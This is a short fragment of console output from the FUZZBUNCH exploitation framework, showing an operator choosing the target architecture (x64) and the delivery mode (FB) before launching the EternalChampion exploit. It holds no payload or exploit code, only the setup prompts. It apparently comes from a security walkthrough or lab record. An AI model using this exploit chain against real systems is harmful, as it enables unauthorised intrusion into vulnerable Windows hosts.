 [*] TargetOsArchitecture :: The architecture of the target operating system
0) Unknown The architecture is not known (exploit will figure it out)
1) x86 The target is 32-bit
*2) x64 The target is 64-bit
[?] TargetOsArchitecture [2] :
[!] Preparing to Execute Eternalchampion
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB